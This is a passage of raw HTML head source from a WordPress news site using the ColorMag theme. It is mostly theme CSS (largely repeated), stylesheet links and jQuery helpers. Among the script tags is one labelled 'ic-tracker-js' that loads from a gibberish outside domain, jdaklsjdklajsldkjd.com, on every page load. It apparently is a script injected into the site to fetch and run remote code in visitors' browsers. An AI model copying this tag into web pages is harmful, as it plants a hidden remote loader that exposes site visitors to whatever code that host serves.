			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="faad73c65384ced56e4c4325-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768645847" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="faad73c65384ced56e4c4325-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="faad73c65384ced56e4c4325-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="faad73c65384ced56e4c4325-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
